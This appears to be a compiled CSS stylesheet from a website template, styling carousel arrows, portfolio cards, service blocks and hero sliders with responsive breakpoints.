.portfolio-slick-activation button.slick-arrow.slick-next::before {
  content: url(../images/icons/slick-arrow-right.png);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-slick-activation button.slick-arrow.slick-next {
    display: none !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-slick-activation button.slick-arrow.slick-next {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .portfolio-slick-activation button.slick-arrow.slick-next {
    display: none !important;
  }
}
.portfolio-slick-activation button.slick-arrow:hover.slick-prev {
  padding-right: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-slick-activation button.slick-arrow:hover.slick-prev {
    padding-right: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-slick-activation button.slick-arrow:hover.slick-prev {
    padding-right: 10px;
  }
}
.portfolio-slick-activation button.slick-arrow:hover.slick-next {
  padding-left: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-slick-activation button.slick-arrow:hover.slick-next {
    padding-right: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-slick-activation button.slick-arrow:hover.slick-next {
    padding-right: 10px;
  }
}
.portfolio-slick-activation button.slick-arrow:hover::before {
  opacity: 1;
}
.portfolio-slick-activation.layout-2 button.slick-arrow {
  position: absolute;
  z-index: 3;
  background: transparent;
  font-size: 20px;
  width: auto;
  height: 40px;
  left: -60px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow {
    width: 136px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow {
    width: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow {
    width: 100px;
    display: none !important;
  }
}
.portfolio-slick-activation.layout-2 button.slick-arrow::before {
  line-height: 1;
  opacity: 0.75;
  font-size: 30px;
  position: relative;
  transition: 0.5s;
  filter: invert(0.5);
}
.portfolio-slick-activation.layout-2 button.slick-arrow.slick-prev::before {
  content: url(../images/icons/slick-arrow-left.png);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow.slick-prev {
    display: none !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow.slick-prev {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow.slick-prev {
    display: none !important;
  }
}
.portfolio-slick-activation.layout-2 button.slick-arrow.slick-next {
  left: auto;
  right: -60px;
}
.portfolio-slick-activation.layout-2 button.slick-arrow.slick-next::before {
  content: url(../images/icons/slick-arrow-right.png);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow.slick-next {
    display: none !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow.slick-next {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow.slick-next {
    display: none !important;
  }
}
.portfolio-slick-activation.layout-2 button.slick-arrow:hover.slick-prev {
  padding-right: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow:hover.slick-prev {
    padding-right: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow:hover.slick-prev {
    padding-right: 10px;
  }
}
.portfolio-slick-activation.layout-2 button.slick-arrow:hover.slick-next {
  padding-left: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow:hover.slick-next {
    padding-right: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-slick-activation.layout-2 button.slick-arrow:hover.slick-next {
    padding-right: 10px;
  }
}
.portfolio-slick-activation.layout-2 button.slick-arrow:hover::before {
  opacity: 1;
}

.rn-slick-activation.item-fluid .slick-dots {
  bottom: -60px;
}

/* Slick Gutter Space  */
.slick-space-gutter--15 {
  margin-left: -15px;
  margin-right: -15px;
}
.slick-space-gutter--15 .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
}
.slick-space-gutter--15 .portfolio {
  margin: 40px 0;
}

.slickdot--20 .slick-dots {
  bottom: -20px;
}

/*-----------------------------
Portfolio Style Three  
--------------------------------*/
.portfolio-style--3 {
  position: relative;
  margin-bottom: 40px;
  overflow: hidden;
  border-radius: 6px;
}
.portfolio-style--3 .thumbnail a {
  display: block;
  position: relative;
  z-index: 1;
}
.portfolio-style--3 .thumbnail a::after {
  background: linear-gradient(to bottom, #fc004d 0, #000000 100%);
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 1;
  opacity: 0;
}
@media only screen and (max-width: 575px) {
  .portfolio-style--3 .thumbnail a::after {
    opacity: 0.85;
    top: 0;
  }
}
.portfolio-style--3 .content {
  position: absolute;
  bottom: -92px;
  width: 100%;
  padding: 50px 35px;
  z-index: 3;
}
@media only screen and (max-width: 575px) {
  .portfolio-style--3 .content {
    bottom: 0;
  }
}
@media only screen and (max-width: 575px) {
  .portfolio-style--3 .content {
    padding: 30px 20px;
  }
}
.portfolio-style--3 .content::before {
  position: absolute;
  content: "";
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, #000000 70%);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: -1;
}
@media only screen and (max-width: 575px) {
  .portfolio-style--3 .content::before {
    opacity: 0;
  }
}
.portfolio-style--3 .content p.portfoliotype {
  font-size: 14px;
  margin-bottom: 5px;
  color: #c6c9d8;
}
.portfolio-style--3 .content h4.title {
  margin-bottom: 0;
}
.portfolio-style--3 .content h4.title a {
  color: #ffffff;
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
}
@media only screen and (max-width: 767px) {
  .portfolio-style--3 .content h4.title a {
    font-size: 18px;
    line-height: 29px;
  }
}
.portfolio-style--3 .content .portfolio-btn {
  margin-top: 35px;
  transition: 0.7s;
  opacity: 0;
  visibility: hidden;
}
@media only screen and (max-width: 575px) {
  .portfolio-style--3 .content .portfolio-btn {
    margin-top: 22px;
  }
}
@media only screen and (max-width: 575px) {
  .portfolio-style--3 .content .portfolio-btn {
    opacity: 1;
    visibility: visible;
  }
}
.portfolio-style--3:hover .content {
  bottom: 0;
}
.portfolio-style--3:hover .content::before {
  opacity: 0;
}
.portfolio-style--3:hover .thumbnail a img {
  transform: scale(1.1);
}
.portfolio-style--3:hover .thumbnail a::before {
  opacity: 0;
}
.portfolio-style--3:hover .thumbnail a::after {
  opacity: 0.85;
  top: 0;
}
.portfolio-style--3:hover .content .portfolio-btn {
  opacity: 1;
  visibility: visible;
}

.row--5 .portfolio-style--3 {
  margin-bottom: 10px;
}

/*--------------------------
    Portfolio Style Static 
-----------------------------*/
a.item-portfolio-static {
  transition: inherit;
}

.item-portfolio-static {
  margin-top: 60px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .item-portfolio-static {
    margin-top: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .item-portfolio-static {
    margin-top: 30px;
  }
}
.item-portfolio-static .inner {
  padding-top: 20px;
}
.item-portfolio-static .inner p {
  margin-bottom: 5px;
  font-size: 16px;
  color: var(--color-heading);
  transition: 0.3s;
}
.item-portfolio-static .inner p:hover {
  color: var(--color-primary) !important;
}
.item-portfolio-static .inner .gallery-title {
  color: var(--color-heading);
  transition: 0.3s;
  margin-bottom: 0;
}
.item-portfolio-static .inner .gallery-title:hover {
  color: var(--color-primary) !important;
}
.item-portfolio-static .thumbnail img {
  transition: 0.3s;
  width: 100%;
  border-radius: 5px;
  box-shadow: 0 25px 65px rgba(0, 0, 0, 0.1);
}
.item-portfolio-static:hover .thumbnail img {
  box-shadow: 0 50px 80px -10px rgba(0, 0, 0, 0.17);
  transform: translate3d(0, -10px, 0);
}

.portfolio-content-wrap-row.row--5 {
  margin-top: -10px;
}

.dialog-type-lightbox {
  background-color: rgba(0, 0, 0, 0.8) !important;
}

.dialog-lightbox-widget .animated {
  opacity: 1;
  transform: none;
}

/*==========================
    Service Area 
===========================*/
.service .icon {
  display: flex;
}
.service.service__style--1 {
  padding: 40px 0;
  z-index: 2;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .service.service__style--1 {
    padding: 15px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service.service__style--1 {
    padding: 20px 0;
  }
}
.service.service__style--1 .icon img {
  margin-bottom: 34px;
}
@media only screen and (max-width: 767px) {
  .service.service__style--1 .icon img {
    margin-bottom: 14px;
    height: 53px;
  }
}
@media only screen and (max-width: 575px) {
  .service.service__style--1 .icon img {
    margin-bottom: 13px;
    height: 45px;
  }
}
.service.service__style--1 .content p {
  opacity: 0.75;
  font-weight: 300;
}
.service.service__style--2 {
  padding: 30px 35px;
  transition: transform 0.65s cubic-bezier(0.05, 0.2, 0.1, 1), box-shadow 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
  z-index: 2;
  border-radius: 10px;
  background-color: #ffffff;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .service.service__style--2 {
    padding: 30px 28px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service.service__style--2 {
    padding: 30px 25px;
  }
}
@media only screen and (max-width: 767px) {
  .service.service__style--2 {
    padding: 30px 20px;
  }
}
@media only screen and (max-width: 575px) {
  .service.service__style--2 {
    padding: 30px 18px;
  }
}
.service.service__style--2 .icon {
  font-size: 45px;
  font-weight: 400;
  margin-bottom: 23px;
  color: var(--color-primary);
  border-radius: 100%;
  display: inline-flex;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service.service__style--2 .icon {
    margin-bottom: 11px;
  }
}
.service.service__style--2 .icon svg {
  stroke-width: 1 !important;
  width: 47px;
  height: 47px;
}
@media only screen and (max-width: 767px) {
  .service.service__style--2 .icon svg {
    width: 40px;
    height: 40px;
  }
}
.service.service__style--2 .content h3.title {
  margin-bottom: 19px;
  font-weight: 600;
  font-size: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service.service__style--2 .content h3.title {
    margin-bottom: 8px;
  }
}
@media only screen and (max-width: 767px) {
  .service.service__style--2 .content h3.title {
    margin-bottom: 15px;
    font-weight: 600;
    font-size: 18px;
  }
}
.service.service__style--2 .content h3.title a {
  color: inherit;
}
.service.service__style--2 .content p {
  color: var(--color-gray);
  font-size: var(--font-size-b1);
  line-height: var(--line-height-b1);
}
.service.service__style--2 .content p br {
  display: none;
}
.service.service__style--2 .content p a {
  display: block;
}
.service.service__style--2 .content p a:hover {
  color: var(--color-primary) !important;
}
.service.service__style--2:hover {
  box-shadow: 0px 2px 70px 0px rgba(0, 0, 0, 0.05);
  transform: translateY(-5px);
}
.service.service__style--2.service-left-align {
  display: flex;
  padding: 50px 24px;
}
.service.service__style--2.service-left-align .icon {
  padding-right: 20px;
}
.service.service__style--2.bg-gray {
  background: #f6f6f6;
}
.service.service__style--2.bg-gray:hover {
  box-shadow: 0px 2px 70px 0px rgba(253, 71, 102, 0.05);
  transform: translateY(-5px);
}
.service.service__style--2.text-left {
  padding: 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .service.service__style--2.text-left {
    padding: 40px 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service.service__style--2.text-left {
    padding: 40px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service.service__style--2.text-left {
    padding: 40px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .service.service__style--2.text-left {
    padding: 30px 20px;
  }
}
.service.service__style--2.text-left .icon {
  justify-content: left;
}
.service.text-right .icon {
  justify-content: flex-end;
}
.service.text-center .icon {
  justify-content: center;
}

.service-one-wrapper {
  margin-top: -30px;
}

.single-service.service__style--4 {
  padding: 0;
  z-index: 2;
  border-radius: 10px;
  position: relative;
  cursor: pointer;
  margin-top: 30px;
}
.single-service.service__style--4 img {
  border-radius: 10px;
}
.single-service.service__style--4.large-size {
  padding: 60px 45px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-service.service__style--4.large-size {
    padding: 25px 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-service.service__style--4.large-size {
    padding: 30px 25px;
  }
}
@media only screen and (max-width: 767px) {
  .single-service.service__style--4.large-size {
    padding: 25px 20px;
  }
}
.single-service.service__style--4 a {
  display: block;
  transition: 0.3s;
}
.single-service.service__style--4 .icon {
  display: inline-flex;
  font-size: 54px;
  font-weight: 400;
  margin-bottom: 23px;
  display: inline-flex;
  color: var(--color-primary);
}
@media only screen and (max-width: 767px) {
  .single-service.service__style--4 .icon {
    margin-bottom: 18px;
  }
}
@media only screen and (max-width: 575px) {
  .single-service.service__style--4 .icon {
    color: #fff;
  }
}
.single-service.service__style--4 .icon svg {
  stroke-width: 1 !important;
}
.single-service.service__style--4 .content .title,
.single-service.service__style--4 .content h3 {
  margin-bottom: 14px;
  font-weight: 500;
  font-size: 24px;
  line-height: 1.4074;
}
@media only screen and (max-width: 575px) {
  .single-service.service__style--4 .content .title,
.single-service.service__style--4 .content h3 {
    color: #fff;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-service.service__style--4 .content .title,
.single-service.service__style--4 .content h3 {
    font-size: 22px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-service.service__style--4 .content .title,
.single-service.service__style--4 .content h3 {
    font-size: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .single-service.service__style--4 .content .title,
.single-service.service__style--4 .content h3 {
    font-size: 18px;
    margin-bottom: 10px;
  }
}
.single-service.service__style--4 .content p {
  font-size: 16px;
  line-height: 28px;
}
@media only screen and (max-width: 767px) {
  .single-service.service__style--4 .content p {
    font-size: 16px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 575px) {
  .single-service.service__style--4 .content p {
    color: #fff;
  }
}

/* ---------------------------
    Standard Service  
-------------------------------*/
.standard-service {
  margin-top: 30px;
}
.standard-service .thumbnai img {
  border-radius: 5px;
}
.standard-service .content h3,
.standard-service .content h5 {
  font-size: 19px;
  margin-top: 22px;
  margin-bottom: 10px;
  font-weight: 600;
}
.standard-service .content h3 a,
.standard-service .content h5 a {
  color: #1f1f25;
}
.standard-service .content h3 a:hover,
.standard-service .content h5 a:hover {
  color: var(--color-primary);
}
.standard-service .content p {
  font-size: 15px;
  line-height: 24px;
  margin-bottom: 7px;
}

.text-center .service.service__style--2,
.text-left .service.service__style--2 {
  padding: 60px 45px;
}
@media only screen and (max-width: 767px) {
  .text-center .service.service__style--2,
.text-left .service.service__style--2 {
    padding: 30px 14px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .text-center .service.service__style--2,
.text-left .service.service__style--2 {
    padding: 30px 14px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .text-center .service.service__style--2,
.text-left .service.service__style--2 {
    padding: 30px 14px;
  }
}

.service-white .service__style--1 {
  z-index: 2;
  text-align: center;
}
.service-white .service__style--1 .icon {
  margin-bottom: 22px;
}
.service-white .service__style--1 .icon svg,
.service-white .service__style--1 .icon i {
  font-size: 60px;
  stroke-width: 1;
  color: var(--color-primary);
  width: 60px;
  height: 60px;
  font-weight: 400;
}
.service-white .service__style--1 .content h4.title {
  color: var(--color-white);
}
.service-white .service__style--1 .content p {
  color: #bfbdbd;
  padding: 0 30px;
  font-weight: 400;
  opacity: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .service-white .service__style--1 .content p {
    padding: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .service-white .service__style--1 .content p {
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service-white .service__style--1 .content p {
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .service-white .service__style--1 .content p {
    padding: 0;
  }
}

/*---------------------------
    Paralax Service Style  
-----------------------------*/
.rn-paralax-service .service__style--2 {
  z-index: 2;
  padding: 40px 40px;
  background: rgba(255, 255, 255, 0.3);
  overflow: hidden;
  border: 2px solid transparent;
}
@media only screen and (max-width: 767px) {
  .rn-paralax-service .service__style--2 {
    padding: 30px 20px;
    background: transparent;
  }
}
.rn-paralax-service .service__style--2 .icon {
  color: #ffffff;
}
.rn-paralax-service .service__style--2 .content h3.title {
  font-size: 19px;
  color: #ffffff;
}
.rn-paralax-service .service__style--2 .content p {
  color: var(--color-gray);
}
.rn-paralax-service .service__style--2:hover {
  border: 2px solid var(--color-primary);
}
.rn-paralax-service .service__style--2:hover::before {
  border-radius: 0;
}

/*------------------------------
    Creative Agency Service  
-------------------------------*/
.creative-service-wrapper .row.creative-service a {
  display: flex;
  height: 100%;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .service-one-wrapper {
    margin: 0;
  }
}
.service-one-wrapper .service__style--1 .content p {
  color: var(--color-body);
}

.single-service {
  height: 100%;
}

.single-service .service.service__style--2 {
  height: 100%;
}

/*====================
    Slider Area 
======================*/
@media only screen and (max-width: 767px) {
  .bg_image--31 {
    background-position: 67% center !important;
  }

  .bg_image--32 {
    background-position: 27% center !important;
  }
}
.particles-js {
  position: absolute;
  width: 100%;
  height: 100%;
}

.attacment-fixed {
  background-attachment: fixed;
}

.slider-wrapper .video-image-wrapper {
  position: relative;
  z-index: 2;
  margin-top: -150px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slider-wrapper .video-image-wrapper {
    margin-top: 0;
    padding-top: 120px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-wrapper .video-image-wrapper {
    margin-top: -107px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-wrapper .video-image-wrapper {
    margin-top: -74px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-wrapper .video-image-wrapper {
    margin-top: 0;
    padding-top: 80px;
  }
}

.slider-fixed--height {
  min-height: 1080px;
  width: 100%;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slider-fixed--height {
    min-height: 900px;
  }
}
@media only screen and (max-width: 767px) {
  .slider-fixed--height {
    min-height: auto;
    padding: 60px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-fixed--height {
    min-height: auto;
    padding: 80px 0;
    padding-bottom: 60px;
  }
}

/*----------------------
Slider Default Style 
------------------------*/
.slide .inner {
  padding-top: 80px;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .slide .inner {
    padding-top: 70px;
  }
}
@media only screen and (max-width: 575px) {
  .slide .inner {
    padding-top: 30px;
  }
}
.slide .inner h1.title {
  font-size: 110px;
  font-weight: 900;
  font-family: "Montserrat", sans-serif;
  font-weight: 900;
  line-height: 120px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slide .inner h1.title {
    font-size: 100px;
    line-height: 112px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide .inner h1.title {
    font-size: 90px;
    line-height: 103px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide .inner h1.title {
    font-size: 70px;
    line-height: 82px;
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .slide .inner h1.title {
    font-size: 50px;
    line-height: 70px;
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 575px) {
  .slide .inner h1.title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 20px;
  }
}
.slide.slide-style-1 .inner {
  padding-top: 100px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slide-style-1 .inner {
    padding-top: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-1 .inner {
    padding-top: 57px;
  }
}
@media only screen and (max-width: 575px) {
  .slide.slide-style-1 .inner {
    padding-top: 57px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slide-style-1 .inner h1.title {
    font-size: 68px;
    line-height: 81px;
    margin-bottom: 9px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slide-style-1 .service-wrapper.service-white {
    margin-top: 64px;
  }
}
.slide.slide-style-2 {
  padding-top: 230px;
  padding-bottom: 284px;
  overflow: hidden;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slide.slide-style-2 {
    padding-top: 150px;
    padding-bottom: 150px;
  }
}
.slide.slide-style-2.fullscreen {
  min-height: 950px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slide.slide-style-2.fullscreen {
    padding-top: 160px;
    padding-bottom: 160px;
    min-height: auto;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slide-style-2.fullscreen {
    min-height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slide-style-2.fullscreen {
    min-height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2.fullscreen {
    min-height: auto;
  }
}
.slide.slide-style-2.slider-box-content {
  height: 800px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slide-style-2.slider-box-content {
    height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slide-style-2.slider-box-content {
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2.slider-box-content {
    height: auto;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slide-style-2 {
    padding-top: 160px;
    padding-bottom: 170px;
    min-height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slide-style-2 {
    padding-top: 150px;
    padding-bottom: 150px;
    min-height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2 {
    padding-top: 150px;
    padding-bottom: 150px;
    min-height: auto;
  }
}
.slide.slide-style-2 .inner {
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slide-style-2 .inner {
    padding-top: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slide-style-2 .inner {
    padding-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2 .inner {
    padding-top: 0;
    text-align: center !important;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2 .inner.text-right {
    text-align: right !important;
  }
}
.slide.slide-style-2 .inner > span {
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 4px;
  display: block;
  margin-bottom: 9px;
}
.slide.slide-style-2 .inner .title {
  color: #ffffff;
  font-size: 100px;
  font-weight: 900;
  font-family: "Montserrat", sans-serif;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slide-style-2 .inner .title {
    font-size: 72px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slide-style-2 .inner .title {
    font-size: 60px;
    margin-bottom: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2 .inner .title {
    font-size: 42px;
    line-height: 49px;
  }
}
.slide.slide-style-2 .inner p.description {
  color: rgba(255, 255, 255, 0.8);
  font-size: 24px;
  line-height: 40px;
  margin: 0;
  padding: 0 16%;
  font-weight: 300;
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2 .inner p.description {
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slide-style-2 .inner p.description {
    padding: 0 10%;
  }
}
.slide.slide-style-2 .inner .slide-btn {
  margin-top: 50px;
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2 .inner .slide-btn {
    margin-top: 30px;
  }
}
.slide.slide-style-2 .inner.text-left p {
  padding: 0 37% 0 0;
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2 .inner.text-left p {
    padding: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slide-style-2 .inner.text-left p {
    padding: 0 3% 0 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slide-style-2 .inner.text-left p {
    padding: 0 20% 0 0;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2 .inner.text-left p {
    padding: 0 0 0% 0;
  }
}
.slide.slide-style-2 .inner.text-right p {
  padding: 0 0 0% 46%;
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-2 .inner.text-right p {
    padding: 0 0 0% 0;
  }
}
.slide.slide-style-2.without-overlay .inner p.description {
  color: #fff;
  opacity: 0.7;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slide.slide-style-2.slider-paralax {
    height: auto;
    padding-top: 150px;
    padding-bottom: 150px;
  }
}
.slide.slider-style-3 .inner > span {
  color: #1f1f25;
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 4px;
  display: block;
  margin-bottom: 20px;
}
.slide.slider-style-3 .inner > span.theme-gradient, .slide.slider-style-3 .section-title .inner > span.sub-title, .section-title .slide.slider-style-3 .inner > span.sub-title {
  display: inline-block;
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 .inner > span {
    font-size: 13px;
    margin-bottom: 10px;
  }
}
.slide.slider-style-3 .inner h1.title {
  color: #1f1f25;
  font-size: 75px;
  font-weight: 900;
  font-family: "Montserrat", sans-serif;
  line-height: 90px;
  text-transform: inherit;
  width: 70%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slider-style-3 .inner h1.title {
    font-size: 70px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-3 .inner h1.title {
    font-size: 60px;
    line-height: 77px;
    width: 85%;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 .inner h1.title {
    font-size: 42px;
    line-height: 57px;
    width: 100%;
  }
}
.slide.slider-style-3 .inner h1.title span {
  color: var(--color-primary);
}
.slide.slider-style-3 .inner .description {
  margin-top: 25px;
  max-width: 58%;
  line-height: 36px;
  font-size: 20px;
  color: var(--color-body);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slider-style-3 .inner .description {
    max-width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slider-style-3 .inner .description {
    max-width: 100%;
  }
}
.slide.slide-style-4 .inner {
  padding-top: 60px;
}
.slide.slide-style-4 .inner h1.title {
  font-size: 80px;
  font-weight: 700;
  line-height: 1.2;
  color: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slide.slide-style-4 .inner h1.title {
    font-size: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slide.slide-style-4 .inner h1.title {
    font-size: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .slide.slide-style-4 .inner h1.title {
    font-size: 40px;
  }
}
@media only screen and (max-width: 479px) {
  .slide.slide-style-4 .inner h1.title {
    font-size: 32px;
  }
}
.slide.slide-style-4 .inner .description {
  color: #fff;
  opacity: 0.7;
  font-size: 20px;
  line-height: 1.8;
  margin-top: 30px;
  margin-bottom: 37px;
}

.slider-wrapper.color-white .inner p.description {
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .slider-wrapper .service-wrapper {
    margin-bottom: -20px;
  }
}

.react-parallax img {
  object-fit: cover;
}

/* Modern Slider Area  */
.im_modern_slider .slide.slide-style-2 .inner h1.title {
  color: #ffffff;
  font-size: 70px;
  font-weight: 600;
  position: relative;
  margin-bottom: 30px;
  font-family: "Montserrat", sans-serif;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .im_modern_slider .slide.slide-style-2 .inner h1.title {
    font-size: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .im_modern_slider .slide.slide-style-2 .inner h1.title {
    font-size: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .im_modern_slider .slide.slide-style-2 .inner h1.title {
    font-size: 38px;
    padding-bottom: 10px;
    margin-bottom: 20px;
  }
}
.im_modern_slider .slide.slide-style-2 .inner h1.title::before {
  position: absolute;
  content: "";
  background: #fff;
  width: 100px;
  height: 2px;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
}
.im_modern_slider .slide.slide-style-2 .inner p.description {
  color: #fff;
  font-size: 28px;
  line-height: 40px;
  margin: 0;
  padding: 0 16%;
  font-weight: 300;
  letter-spacing: 2px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .im_modern_slider .slide.slide-style-2 .inner p.description {
    font-size: 20px;
  }
}
.im_modern_slider .slide.slide-style-2 .inner p.description_style-2 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 19px;
  line-height: 40px;
  margin: 0;
  padding: 0 23%;
  font-weight: 400;
  letter-spacing: 1px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .im_modern_slider .slide.slide-style-2 .inner p.description_style-2 {
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .im_modern_slider .slide.slide-style-2 .inner p.description_style-2 {
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .im_modern_slider .slide.slide-style-2 .inner .slide-btn {
    margin-top: 30px;
  }
}
.im_modern_slider .slide.slide-style-2 .inner .btn-default:hover {
  color: #ffffff;
  border-color: #ffffff;
}

/*-------------------------
Personal Portfolio  
--------------------------*/
.personal-portfolio-slider {
  position: relative;
}

@media only screen and (max-width: 767px) {
  .slide.personal-portfolio-slider.slider-style-3, .slide.designer-portfolio.slider-style-3 {
    padding: 100px 0;
  }
}
